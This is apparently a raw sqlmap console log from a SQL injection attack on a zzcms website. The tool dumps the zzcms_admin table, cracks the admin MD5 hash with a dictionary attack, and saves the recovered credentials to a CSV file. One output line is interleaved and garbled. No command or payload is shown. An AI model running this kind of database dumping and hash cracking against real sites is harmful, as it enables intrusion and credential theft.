 do you want to crack them via a dictionary-based attack? [Y/n/q]
[21:08:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\工具包\悬剑单兵武器工具包\注入工具\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:09:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:09:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:09:02] [INFO] starting 12 processes
[admin21:09:06' for hash '] [21232f297a57a5a743894a0e4a801fc3INFO'
Database: zzcms
Table: zzcms_admin
[1 entry]
+-------+---------------------------------------------+
| admin | pass |
+-------+---------------------------------------------+
| admin | 21232f297a57a5a743894a0e4a801fc3 (admin) |
+-------+---------------------------------------------+
[21:09:20] [INFO] table 'zzcms.zzcms_admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\www.zzcms.co
\zzcms\zzcms_admin.csv'
[21:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.zzcms.com'
[*] shutting down at 21:09:20